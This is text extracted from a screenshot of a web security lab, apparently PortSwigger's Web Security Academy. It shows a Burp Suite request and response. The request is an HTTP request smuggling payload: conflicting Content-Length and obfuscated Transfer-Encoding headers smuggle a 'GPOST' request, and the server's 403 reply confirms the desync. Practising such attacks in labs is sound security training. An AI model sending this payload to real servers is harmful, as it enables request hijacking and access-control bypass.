 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST / HTTP/1.1
2 Host:
0a4000b004d03cc58021e04b009c0065.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6 Transfer-encoding: cow
7
8 5c
9 GPOST / HTTP/1.1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 15
2
3 x=1
4 0
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"